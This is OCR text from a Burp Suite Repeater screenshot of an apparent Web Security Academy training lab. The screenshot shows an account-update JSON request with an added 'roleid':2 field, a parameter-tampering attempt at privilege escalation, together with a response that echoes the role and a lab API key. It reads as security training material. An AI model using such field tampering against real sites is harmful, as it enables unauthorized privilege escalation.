 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Te...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a0500b603c... HTTP/2 ?
Request
Pretty \n
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64;
x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/116.0.5845.111
Safari/537.36
9 Content-Type:
text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a0500b603cef07d85
7c4a5a00c900ac.web-securit
y-academy.net
12 Sec-Fetch-Site:
same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0500b603cef07d85
7c4a5a00c900ac.web-securit
y-academy.net/my-account?i
d=wiener
16 Accept-Encoding: gzip,
deflate
17 Accept-Language:
en-US,en;q=0.9
18
19 {
"email":
"wiener@normal-user.net"
,
"roleid":2
}
0 highlights
Response
Raw \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type:
application/json;
charset=utf-8
4 X-Frame-Options:
SAMEORIGIN
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":
"wiener@normal-user.net"
,
10 "apikey":
"10E2m3ZPcYk4FKeTi5mMopM
1bAdS9TCh",
11 "roleid":2
12 }
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 4